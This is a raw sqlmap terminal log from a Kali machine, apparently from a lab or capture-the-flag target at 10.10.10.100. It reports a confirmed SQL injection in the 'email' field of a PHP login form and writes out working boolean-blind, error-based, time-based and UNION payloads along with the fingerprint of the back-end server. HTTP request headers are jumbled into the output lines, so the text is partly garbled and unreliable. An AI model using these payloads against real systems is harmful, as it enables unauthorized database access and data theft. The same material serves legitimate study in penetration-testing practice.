 [23:53:08] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
Content-Type: application/x-www-form-urlencoded
sqlmap identified the following injection point(s) with a total of 177 HTTP(s) requests:
Content-Length: 42
---
Parameter: email (POST)
Cookie: PHPSESSID=vevro5ljed41pah5ll0jnnikc7
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Connection: close
Payload: email=1' OR NOT 9697=9697#&pass=1&submit=Login&submitted=TRUE
Upgrade-Insecure-Requests: 1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: email=1' AND (SELECT 4240 FROM(SELECT COUNT(*),CONCAT(0x717a7a6271,(SELECT (ELT(4240=4240,1))),0x71706b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- zsnH&pass=1&submit=Logi
n&submitted=TRUE
email=1&pass=1&submit=Login&submitted=TRUE
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: email=1' OR SLEEP(5)-- pOIz&pass=1&submit=Login&submitted=TRUE
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: email=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a7a6271,0x436c62695966567364526e59754e566e69717248447771446b4b64514a626e764b77417450644a6b,0x71706b6271),NULL,NULL,NULL,NULL#&pass=1&submit=Login
&submitted=TRUE
---
[23:53:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL >= 5.0
[23:53:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.100'
[*] ending @ 23:53:08 /2019-04-07/
? < + > Type a search term 0 matches
root@kali:/tmp#